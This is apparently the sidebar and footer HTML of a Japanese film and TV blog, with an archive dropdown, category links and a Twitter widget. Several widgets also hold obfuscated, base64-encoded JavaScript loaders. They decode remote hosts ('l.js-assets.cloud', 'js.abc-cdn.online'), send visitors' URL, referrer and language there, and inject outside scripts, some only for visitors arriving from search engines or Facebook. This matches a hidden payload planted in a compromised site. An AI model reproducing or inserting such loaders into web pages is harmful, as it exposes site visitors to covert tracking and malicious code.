		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/10118" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「NOT FADE AWAY」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/10162" rel="next"><span class="post-title">「マン・オブ・スティール」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
